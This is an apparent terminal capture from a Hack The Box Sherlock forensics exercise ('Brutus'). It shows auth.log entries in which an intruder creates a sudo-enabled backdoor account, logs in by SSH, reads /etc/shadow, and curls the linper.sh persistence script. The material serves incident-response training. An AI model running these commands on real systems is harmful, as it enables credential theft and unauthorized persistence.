 $ cat auth.log| grep cyberjunkie
Mar  6 06:34:18 ip-172-31-35-28 groupadd[2586]: group added to /etc/group: name=cyberjunkie, GID=1002
Mar  6 06:34:18 ip-172-31-35-28 groupadd[2586]: group added to /etc/gshadow: name=cyberjunkie
Mar  6 06:34:18 ip-172-31-35-28 groupadd[2586]: new group: name=cyberjunkie, GID=1002
Mar  6 06:34:18 ip-172-31-35-28 useradd[2592]: new user: name=cyberjunkie, UID=1002, GID=1002, home=/home/cyberjunkie, s
hell=/bin/bash, from=/dev/pts/1
Mar  6 06:34:26 ip-172-31-35-28 passwd[2603]: pam_unix(passwd:chauthtok): password changed for cyberjunkie
Mar  6 06:34:31 ip-172-31-35-28 chfn[2605]: changed user 'cyberjunkie' information
Mar  6 06:35:15 ip-172-31-35-28 usermod[2628]: add 'cyberjunkie' to group 'sudo'
Mar  6 06:35:15 ip-172-31-35-28 usermod[2628]: add 'cyberjunkie' to shadow group 'sudo'
Mar  6 06:37:34 ip-172-31-35-28 sshd[2667]: Accepted password for cyberjunkie from 65.2.161.68 port 43260 ssh2
Mar  6 06:37:34 ip-172-31-35-28 sshd[2667]: pam_unix(sshd:session): session opened for user cyberjunkie(uid=1002) by (ui
d=0)
Mar  6 06:37:34 ip-172-31-35-28 systemd-logind[411]: New session 49 of user cyberjunkie.
Mar  6 06:37:34 ip-172-31-35-28 systemd: pam_unix(systemd-user:session): session opened for user cyberjunkie(uid=1002) b
y (uid=0)
Mar  6 06:37:57 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/cat
 /etc/shadow
Mar  6 06:37:57 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=100
2)
Mar  6 06:39:38 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/cur
l https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh
Mar  6 06:39:38 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=100
2)
osboxes at osboxes in ~/htb-Sherlocks/Brutus
$